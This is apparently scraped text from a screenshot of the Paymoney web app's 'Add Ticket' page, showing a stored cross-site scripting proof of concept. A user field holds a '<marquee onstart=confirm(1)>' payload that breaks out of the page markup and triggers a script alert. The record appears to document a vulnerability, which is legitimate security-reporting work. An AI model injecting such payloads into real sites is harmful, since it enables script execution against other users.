 Ticket Reply
Add Ticket
https://paymoney.techvill.org/modern/ticket/add
12
Paymoney
En
mang"></p><marquee onstart=confirm(1)>@SAITAMANG XSS"><marquee onstart=confirm(2)>@SAITAMANG
THEME MODE
LIGHT
MENUS
Dashboard
Transactions
Wallets
Deposit Fund
Send Money
Request Money
Exchange Currency
Tickets
New ticket
Open a new ticket.
Name*
xss
Message*
no xss here
Priority
Low
Cancel
Submit